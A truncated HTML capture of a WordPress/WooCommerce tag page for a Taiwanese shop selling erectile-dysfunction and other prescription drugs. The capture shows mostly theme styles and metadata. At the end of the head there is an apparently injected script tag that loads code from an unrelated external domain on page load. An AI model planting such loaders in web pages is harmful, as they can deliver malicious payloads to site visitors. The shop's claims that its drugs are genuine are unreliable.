

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linlin19.com/shop-tag/%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E5%AE%98%E7%B6%B2
body_size: 18315
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://linlin19.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>美國黑金官網 | 林林藥局</title>
	<link rel="canonical" href="https://linlin19.com/shop-tag/美國黑金官網" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="美國黑金官網 | 林林藥局" />
	<meta property="og:url" content="https://linlin19.com/shop-tag/美國黑金官網" />
	<meta property="og:site_name" content="林林藥局" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://linlin19.com/shop-tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2","url":"https://linlin19.com/shop-tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2","name":"美國黑金官網 | 林林藥局","isPartOf":{"@id":"https://linlin19.com/#website"},"primaryImageOfPage":{"@id":"https://linlin19.com/shop-tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2#primaryimage"},"image":{"@id":"https://linlin19.com/shop-tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2#primaryimage"},"thumbnailUrl":"https://linlin19.com/wp-content/uploads/2021/03/美國黑金.jpg","breadcrumb":{"@id":"https://linlin19.com/shop-tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://linlin19.com/shop-tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2#primaryimage","url":"https://linlin19.com/wp-content/uploads/2021/03/美國黑金.jpg","contentUrl":"https://linlin19.com/wp-content/uploads/2021/03/美國黑金.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://linlin19.com/shop-tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://linlin19.com/"},{"@type":"ListItem","position":2,"name":"美國黑金官網"}]},{"@type":"WebSite","@id":"https://linlin19.com/#website","url":"https://linlin19.com/","name":"林林藥局","description":"專營壯陽藥，本店出售：日本藤素、威而鋼、犀利士、必利勁等等一系列壯陽藥，以及各種進口學名藥。全店藥品均為正品，多年為民眾提供完善的服務！","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linlin19.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://linlin19.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://linlin19.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈美國黑金官網〉的資訊提供" href="https://linlin19.com/shop-tag/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%ae%98%e7%b6%b2/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://linlin19.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://linlin19.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://linlin19.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://linlin19.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://linlin19.com/wp-content/themes/flatsome/style.css?ver=3.19.12' type='text/css' media='all' />
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://linlin19.com/cart","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://linlin19.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linlin19.com/wp-json/wp/v2/product_tag/500" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linlin19.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="archive tax-product_tag term-500 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

